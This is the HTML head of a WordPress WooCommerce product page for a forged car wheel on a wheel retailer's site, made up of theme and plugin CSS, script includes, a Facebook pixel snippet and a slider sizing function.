both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/product/4270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/wheels/all/gfg/gfg-forged-fm808/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=4270' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
